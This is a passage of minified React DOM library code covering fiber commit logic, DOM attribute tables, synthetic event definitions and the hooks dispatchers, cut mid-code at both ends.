e.current=r;if(Us&&(Us=!1,Vs=e,As=a),0===(u=e.pendingLanes)&&(Is=null),function(e){if(yu&&"function"==typeof yu.onCommitFiberRoot)try{yu.onCommitFiberRoot(vu,e,void 0,!(128&~e.current.flags))}catch(e){}}(r.stateNode),ol(e,cu()),null!==n)for(l=e.onRecoverableError,r=0;r<n.length;r++)l((a=n[r]).value,{componentStack:a.stack,digest:a.digest});if(Ds)throw Ds=!1,e=Os,Os=null,e;!!(1&As)&&0!==e.tag&&Cl(),1&(u=e.pendingLanes)?e===Ws?Bs++:(Bs=0,Ws=e):Bs=0,Nn()}(e,n,r,l)}finally{ys.transition=a,Eu=l}return null}function Cl(){if(null!==Vs){var e=te(As),n=ys.transition,r=Eu;try{if(ys.transition=null,Eu=16>e?16:e,null===Vs)var l=!1;else{if(e=Vs,Vs=null,As=0,6&bs)throw Error(t(331));var a=bs;for(bs|=4,fs=e.current;null!==fs;){var u=fs,o=u.child;if(16&fs.flags){var i=u.deletions;if(null!==i){for(var s=0;s<i.length;s++){var c=i[s];for(fs=c;null!==fs;){var f=fs;switch(f.tag){case 0:case 11:case 15:Ur(8,f,u)}var d=f.child;if(null!==d)d.return=f,fs=d;else for(;null!==fs;){var p=(f=fs).sibling,m=f.return;if(Br(f),f===c){fs=null;break}if(null!==p){p.return=m,fs=p;break}fs=m}}}var h=u.alternate;if(null!==h){var g=h.child;if(null!==g){h.child=null;do{var v=g.sibling;g.sibling=null,g=v}while(null!==g)}}fs=u}}if(2064&u.subtreeFlags&&null!==o)o.return=u,fs=o;else e:for(;null!==fs;){if(2048&(u=fs).flags)switch(u.tag){case 0:case 11:case 15:Ur(9,u,u.return)}var y=u.sibling;if(null!==y){y.return=u.return,fs=y;break e}fs=u.return}}var b=e.current;for(fs=b;null!==fs;){var k=(o=fs).child;if(2064&o.subtreeFlags&&null!==k)k.return=o,fs=k;else e:for(o=b;null!==fs;){if(2048&(i=fs).flags)try{switch(i.tag){case 0:case 11:case 15:Vr(9,i)}}catch(e){Nl(i,i.return,e)}if(i===o){fs=null;break e}var w=i.sibling;if(null!==w){w.return=i.return,fs=w;break e}fs=i.return}}if(bs=a,Nn(),yu&&"function"==typeof yu.onPostCommitFiberRoot)try{yu.onPostCommitFiberRoot(vu,e)}catch(e){}l=!0}return l}finally{Eu=r,ys.transition=n}}return!1}function zl(e,n,t){e=tt(e,n=or(0,n=lr(t,n),1),1),n=ll(),null!==e&&(ee(e,1,n),ol(e,n))}function Nl(e,n,t){if(3===e.tag)zl(e,e,t);else for(;null!==n;){if(3===n.tag){zl(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Is||!Is.has(r))){n=tt(n,e=ir(n,e=lr(t,e),1),1),e=ll(),null!==n&&(ee(n,1,e),ol(n,e));break}}n=n.return}}function Pl(e,n,t){var r=e.pingCache;null!==r&&r.delete(n),n=ll(),e.pingedLanes|=e.suspendedLanes&t,ks===e&&(Ss&t)===t&&(4===Cs||3===Cs&&(130023424&Ss)===Ss&&500>cu()-Ms?hl(e,0):_s|=t),ol(e,n)}function _l(e,n){0===n&&(1&e.mode?(n=xu,!(130023424&(xu<<=1))&&(xu=4194304)):n=1);var t=ll();null!==(e=Zn(e,n))&&(ee(e,n,t),ol(e,t))}function Ll(e){var n=e.memoizedState,t=0;null!==n&&(t=n.retryLane),_l(e,t)}function Tl(e,n){var r=0;switch(e.tag){case 13:var l=e.stateNode,a=e.memoizedState;null!==a&&(r=a.retryLane);break;case 19:l=e.stateNode;break;default:throw Error(t(314))}null!==l&&l.delete(n),_l(e,r)}function Ml(e,n){return uu(e,n)}function Fl(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Rl(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Dl(e,n){var t=e.alternate;return null===t?((t=$s(e.tag,n,e.key,e.mode)).elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=14680064&e.flags,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=null===n?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function Ol(e,n,r,l,a,u){var o=2;if(l=e,"function"==typeof e)Rl(e)&&(o=1);else if("string"==typeof e)o=5;else e:switch(e){case ga:return Il(r.children,a,u,n);case va:o=8,a|=8;break;case ya:return(e=$s(12,r,n,2|a)).elementType=ya,e.lanes=u,e;case Sa:return(e=$s(13,r,n,a)).elementType=Sa,e.lanes=u,e;case xa:return(e=$s(19,r,n,a)).elementType=xa,e.lanes=u,e;case za:return Ul(r,a,u,n);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ba:o=10;break e;case ka:o=9;break e;case wa:o=11;break e;case Ea:o=14;break e;case Ca:o=16,l=null;break e}throw Error(t(130,null==e?e:typeof e,""))}return(n=$s(o,r,n,a)).elementType=e,n.type=l,n.lanes=u,n}function Il(e,n,t,r){return(e=$s(7,e,r,n)).lanes=t,e}function Ul(e,n,t,r){return(e=$s(22,e,r,n)).elementType=za,e.lanes=t,e.stateNode={isHidden:!1},e}function Vl(e,n,t){return(e=$s(6,e,null,n)).lanes=t,e}function Al(e,n,t){return(n=$s(4,null!==e.children?e.children:[],e.key,n)).lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function Bl(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=J(0),this.expirationTimes=J(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=J(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Wl(e,n,t,r,l,a,u,o,i,s){return e=new Bl(e,n,t,o,i),1===n?(n=1,!0===a&&(n|=8)):n=0,a=$s(3,null,null,n),e.current=a,a.stateNode=e,a.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Jn(a),e}function Hl(e){if(!e)return ri;e:{if(H(e=e._reactInternals)!==e||1!==e.tag)throw Error(t(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(wn(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(null!==n);throw Error(t(171))}if(1===e.tag){var r=e.type;if(wn(r))return xn(e,r,n)}return n}function Ql(e,n,t,r,l,a,u,o,i,s){return(e=Wl(t,r,!0,e,0,a,0,o,i)).context=Hl(null),t=e.current,(a=nt(r=ll(),l=al(t))).callback=null!=n?n:null,tt(t,a,l),e.current.lanes=l,ee(e,l,r),ol(e,r),e}function jl(e,n,t,r){var l=n.current,a=ll(),u=al(l);return t=Hl(t),null===n.context?n.context=t:n.pendingContext=t,(n=nt(a,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(n.callback=r),null!==(e=tt(l,n,u))&&(ul(e,l,u,a),rt(e,l,u)),u}function $l(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function ql(e,n){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var t=e.retryLane;e.retryLane=0!==t&&t<n?t:n}}function Kl(e,n){ql(e,n),(e=e.alternate)&&ql(e,n)}function Yl(e){return null===(e=$(e))?null:e.stateNode}function Xl(e){return null}function Gl(e){this._internalRoot=e}function Zl(e){this._internalRoot=e}function Jl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function ea(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function na(){}function ta(e,n,t,r,l){var a=t._reactRootContainer;if(a){var u=a;if("function"==typeof l){var o=l;l=function(){var e=$l(u);o.call(e)}}jl(n,u,e,l)}else u=function(e,n,t,r,l){if(l){if("function"==typeof r){var a=r;r=function(){var e=$l(u);a.call(e)}}var u=Ql(n,r,e,0,null,!1,0,"",na);return e._reactRootContainer=u,e[Go]=u.current,Ge(8===e.nodeType?e.parentNode:e),ml(),u}for(;l=e.lastChild;)e.removeChild(l);if("function"==typeof r){var o=r;r=function(){var e=$l(i);o.call(e)}}var i=Wl(e,0,!1,null,0,!1,0,"",na);return e._reactRootContainer=i,e[Go]=i.current,Ge(8===e.nodeType?e.parentNode:e),ml((function(){jl(n,i,t,r)})),i}(t,n,e,l,r);return $l(u)}var ra=new Set,la={},aa=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),ua=Object.prototype.hasOwnProperty,oa=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ia={},sa={},ca={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){ca[e]=new a(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var n=e[0];ca[n]=new a(n,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){ca[e]=new a(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){ca[e]=new a(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){ca[e]=new a(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){ca[e]=new a(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){ca[e]=new a(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){ca[e]=new a(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){ca[e]=new a(e,5,!1,e.toLowerCase(),null,!1,!1)}));var fa=/[\-:]([a-z])/g,da=function(e){return e[1].toUpperCase()};"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var n=e.replace(fa,da);ca[n]=new a(n,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var n=e.replace(fa,da);ca[n]=new a(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var n=e.replace(fa,da);ca[n]=new a(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){ca[e]=new a(e,1,!1,e.toLowerCase(),null,!1,!1)})),ca.xlinkHref=new a("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){ca[e]=new a(e,1,!1,e.toLowerCase(),null,!0,!0)}));var pa=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,ma=Symbol.for("react.element"),ha=Symbol.for("react.portal"),ga=Symbol.for("react.fragment"),va=Symbol.for("react.strict_mode"),ya=Symbol.for("react.profiler"),ba=Symbol.for("react.provider"),ka=Symbol.for("react.context"),wa=Symbol.for("react.forward_ref"),Sa=Symbol.for("react.suspense"),xa=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),Ca=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var za=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var Na,Pa,_a,La=Symbol.iterator,Ta=Object.assign,Ma=!1,Fa=Array.isArray,Ra=(_a=function(e,n){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=n;else{for((Pa=Pa||document.createElement("div")).innerHTML="<svg>"+n.valueOf().toString()+"</svg>",n=Pa.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,t,r){MSApp.execUnsafeLocalFunction((function(){return _a(e,n)}))}:_a),Da=function(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&3===t.nodeType)return void(t.nodeValue=n)}e.textContent=n},Oa={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ia=["Webkit","ms","Moz","O"];Object.keys(Oa).forEach((function(e){Ia.forEach((function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Oa[n]=Oa[e]}))}));var Ua=Ta({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}),Va=null,Aa=null,Ba=null,Wa=null,Ha=function(e,n){return e(n)},Qa=function(){},ja=!1,$a=!1;if(aa)try{var qa={};Object.defineProperty(qa,"passive",{get:function(){$a=!0}}),window.addEventListener("test",qa,qa),window.removeEventListener("test",qa,qa)}catch(_a){$a=!1}var Ka,Ya,Xa,Ga=function(e,n,t,r,l,a,u,o,i){var s=Array.prototype.slice.call(arguments,3);try{n.apply(t,s)}catch(e){this.onError(e)}},Za=!1,Ja=null,eu=!1,nu=null,tu={onError:function(e){Za=!0,Ja=e}},ru=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.Scheduler,lu=ru.unstable_scheduleCallback,au=ru.unstable_NormalPriority,uu=lu,ou=ru.unstable_cancelCallback,iu=ru.unstable_shouldYield,su=ru.unstable_requestPaint,cu=ru.unstable_now,fu=ru.unstable_getCurrentPriorityLevel,du=ru.unstable_ImmediatePriority,pu=ru.unstable_UserBlockingPriority,mu=au,hu=ru.unstable_LowPriority,gu=ru.unstable_IdlePriority,vu=null,yu=null,bu=Math.clz32?Math.clz32:function(e){return 0==(e>>>=0)?32:31-(ku(e)/wu|0)|0},ku=Math.log,wu=Math.LN2,Su=64,xu=4194304,Eu=0,Cu=!1,zu=[],Nu=null,Pu=null,_u=null,Lu=new Map,Tu=new Map,Mu=[],Fu="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" "),Ru=pa.ReactCurrentBatchConfig,Du=!0,Ou=null,Iu=null,Uu=null,Vu=null,Au={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Bu=ke(Au),Wu=Ta({},Au,{view:0,detail:0}),Hu=ke(Wu),Qu=Ta({},Wu,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Se,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Xa&&(Xa&&"mousemove"===e.type?(Ka=e.screenX-Xa.screenX,Ya=e.screenY-Xa.screenY):Ya=Ka=0,Xa=e),Ka)},movementY:function(e){return"movementY"in e?e.movementY:Ya}}),ju=ke(Qu),$u=ke(Ta({},Qu,{dataTransfer:0})),qu=ke(Ta({},Wu,{relatedTarget:0})),Ku=ke(Ta({},Au,{animationName:0,elapsedTime:0,pseudoElement:0})),Yu=Ta({},Au,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Xu=ke(Yu),Gu=ke(Ta({},Au,{data:0})),Zu=Gu,Ju={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},eo={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},no={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},to=Ta({},Wu,{key:function(e){if(e.key){var n=Ju[e.key]||e.key;if("Unidentified"!==n)return n}return"keypress"===e.type?13===(e=ve(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?eo[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Se,charCode:function(e){return"keypress"===e.type?ve(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?ve(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),ro=ke(to),lo=ke(Ta({},Qu,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),ao=ke(Ta({},Wu,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Se})),uo=ke(Ta({},Au,{propertyName:0,elapsedTime:0,pseudoElement:0})),oo=Ta({},Qu,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),io=ke(oo),so=[9,13,27,32],co=aa&&"CompositionEvent"in window,fo=null;aa&&"documentMode"in document&&(fo=document.documentMode);var po=aa&&"TextEvent"in window&&!fo,mo=aa&&(!co||fo&&8<fo&&11>=fo),ho=String.fromCharCode(32),go=!1,vo=!1,yo={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},bo=null,ko=null,wo=!1;aa&&(wo=function(e){if(!aa)return!1;var n=(e="on"+e)in document;return n||((n=document.createElement("div")).setAttribute(e,"return;"),n="function"==typeof n[e]),n}("input")&&(!document.documentMode||9<document.documentMode));var So="function"==typeof Object.is?Object.is:function(e,n){return e===n&&(0!==e||1/e==1/n)||e!=e&&n!=n},xo=aa&&"documentMode"in document&&11>=document.documentMode,Eo=null,Co=null,zo=null,No=!1,Po={animationend:Qe("Animation","AnimationEnd"),animationiteration:Qe("Animation","AnimationIteration"),animationstart:Qe("Animation","AnimationStart"),transitionend:Qe("Transition","TransitionEnd")},_o={},Lo={};aa&&(Lo=document.createElement("div").style,"AnimationEvent"in window||(delete Po.animationend.animation,delete Po.animationiteration.animation,delete Po.animationstart.animation),"TransitionEvent"in window||delete Po.transitionend.transition);var To=je("animationend"),Mo=je("animationiteration"),Fo=je("animationstart"),Ro=je("transitionend"),Do=new Map,Oo="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");!function(){for(var e=0;e<Oo.length;e++){var n=Oo[e];$e(n.toLowerCase(),"on"+(n=n[0].toUpperCase()+n.slice(1)))}$e(To,"onAnimationEnd"),$e(Mo,"onAnimationIteration"),$e(Fo,"onAnimationStart"),$e("dblclick","onDoubleClick"),$e("focusin","onFocus"),$e("focusout","onBlur"),$e(Ro,"onTransitionEnd")}(),l("onMouseEnter",["mouseout","mouseover"]),l("onMouseLeave",["mouseout","mouseover"]),l("onPointerEnter",["pointerout","pointerover"]),l("onPointerLeave",["pointerout","pointerover"]),r("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),r("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),r("onBeforeInput",["compositionend","keypress","textInput","paste"]),r("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),r("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),r("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Io="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Uo=new Set("cancel close invalid load scroll toggle".split(" ").concat(Io)),Vo="_reactListening"+Math.random().toString(36).slice(2),Ao=/\r\n?/g,Bo=/\u0000|\uFFFD/g,Wo=null,Ho=null,Qo="function"==typeof setTimeout?setTimeout:void 0,jo="function"==typeof clearTimeout?clearTimeout:void 0,$o="function"==typeof Promise?Promise:void 0,qo="function"==typeof queueMicrotask?queueMicrotask:void 0!==$o?function(e){return $o.resolve(null).then(e).catch(sn)}:Qo,Ko=Math.random().toString(36).slice(2),Yo="__reactFiber$"+Ko,Xo="__reactProps$"+Ko,Go="__reactContainer$"+Ko,Zo="__reactEvents$"+Ko,Jo="__reactListeners$"+Ko,ei="__reactHandles$"+Ko,ni=[],ti=-1,ri={},li=vn(ri),ai=vn(!1),ui=ri,oi=null,ii=!1,si=!1,ci=[],fi=0,di=null,pi=0,mi=[],hi=0,gi=null,vi=1,yi="",bi=null,ki=null,wi=!1,Si=null,xi=pa.ReactCurrentBatchConfig,Ei=Qn(!0),Ci=Qn(!1),zi=vn(null),Ni=null,Pi=null,_i=null,Li=null,Ti=Zn,Mi=!1,Fi={},Ri=vn(Fi),Di=vn(Fi),Oi=vn(Fi),Ii=vn(0),Ui=[],Vi=pa.ReactCurrentDispatcher,Ai=pa.ReactCurrentBatchConfig,Bi=0,Wi=null,Hi=null,Qi=null,ji=!1,$i=!1,qi=0,Ki=0,Yi={readContext:Yn,useCallback:mt,useContext:mt,useEffect:mt,useImperativeHandle:mt,useInsertionEffect:mt,useLayoutEffect:mt,useMemo:mt,useReducer:mt,useRef:mt,useState:mt,useDebugValue:mt,useDeferredValue:mt,useTransition:mt,useMutableSource:mt,useSyncExternalStore:mt,useId:mt,unstable_isNewReconciler:!1},Xi={readContext:Yn,useCallback:function(e,n){return yt().memoizedState=[e,void 0===n?null:n],e},useContext:Yn,useEffect:Dt,useImperativeHandle:function(e,n,t){return t=null!=t?t.concat([e]):null,Ft(4194308,4,Vt.bind(null,n,e),t)},useLayoutEffect:function(e,n){return Ft(4194308,4,e,n)},useInsertionEffect:function(e,n){return Ft(4,2,e,n)},useMemo:function(e,n){var t=yt();return n=void 0===n?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=yt();return n=void 0!==t?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=qt.bind(null,Wi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},yt().memoizedState=e},useState:Lt,useDebugValue:Bt,useDeferredValue:function(e){return yt().memoizedState=e},useTransition:function(){var e=Lt(!1),n=e[0];return e=jt.bind(null,e[1]),yt().memoizedState=e,[n,e]},useMutableSource:function(e,n,t){},useSyncExternalStore:function(e,n,r){var l=Wi,a=yt();if(wi){if(void 0===r)throw Error(t(407));r=r()}else{if(r=n(),null===ks)throw Error(t(349));30&Bi||Ct(l,n,r)}a.memoizedState=r;var u={value:r,getSnapshot:n};return a.queue=u,Dt(Nt.bind(null,l,u,e),[e]),l.flags|=2048,Tt(9,zt.bind(null,l,u,r,n),void 0,null),r},useId:function(){var e=yt(),n=ks.identifierPrefix;if(wi){var t=yi;n=":"+n+"R"+(t=(vi&~(1<<32-bu(vi)-1)).toString(32)+t),0<(t=qi++)&&(n+="H"+t.toString(32)),n+=":"}else n=":"+n+"r"+(t=Ki++).toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Gi={readContext:Yn,useCallback:Wt,useContext:Yn,useEffect:Ot,useImperativeHandle:At,useInsertionEffect:It,useLayoutEffect:Ut,useMemo:Ht,useReducer:wt,useRef:Mt,useState:function(e){return wt(kt)},useDebugValue:Bt,useDeferredValue:function(e){return Qt(bt(),Hi.memoizedState,e)},useTransition:function(){return[wt(kt)[0],bt().memoizedState]},useMutableSource:xt,useSyncExternalStore:Et,useId:$t,unstable_isNewReconciler:!1},Zi={readContext:Yn,useCallback:Wt,useContext:Yn,useEffect:Ot,useImperativeHandle:At,useInsertionEffect:It,useLayoutEffect:Ut,useMemo:Ht,useReducer:St,useRef:Mt,useState:function(e){return St(kt)},useDebugValue:Bt,useDeferredValue:function(e){var n=bt();return null===Hi?n.memoizedState=e:Qt(n,Hi.memoizedState,e)},useTransition:function(){return[St(kt)[0],bt().memoizedState]},useMutableSource:xt,useSyncExternalStore:Et,useId:$t,unstable_isNewReconciler:!1},Ji={isMounted:function(e){return!!(e=e._reactInternals)&&H(e)===e},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=ll(),l=al(e),a=nt(r,l);a.payload=n,null!=t&&(a.callback=t),null!==(n=tt(e,a,l))&&(ul(n,e,l,r),rt(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=ll(),l=al(e),a=nt(r,l);a.tag=1,a.payload=n,null!=t&&(a.callback=t),null!==(n=tt(e,a,l))&&(ul(n,e,l,r),rt(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=ll(),r=al(e),l=nt(t,r);l.tag=2,null!=n&&(l.callback=n),null!==(n=tt(e,l,r))&&(ul(n,e,r,t),rt(n,e,r))}},es="function"==typeof WeakMap?WeakMap:Map,ns=pa.ReactCurrentOwner,ts=!1,rs={dehydrated:null,treeContext:null,retryLane:0},ls=function(e,n,t,r){for(t=n.child;null!==t;){if(5===t.tag||6===t.tag)e.appendChild(t.stateNode);else if(4!==t.tag&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===n)break;for(;null===t.sibling;){if(null===t.return||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}},as=function(e,n){},us=function(e,n,t,r,l){var a=e.memoizedProps;if(a!==r){switch(e=n.stateNode,ot(Ri.current),l=null,t){case"input":a=y(e,a),r=y(e,r),l=[];break;case"select":a=Ta({},a,{value:void 0}),r=Ta({},r,{value:void 0}),l=[];break;case"textarea":a=C(e,a),r=C(e,r),l=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(e.onclick=un)}var u;for(s in 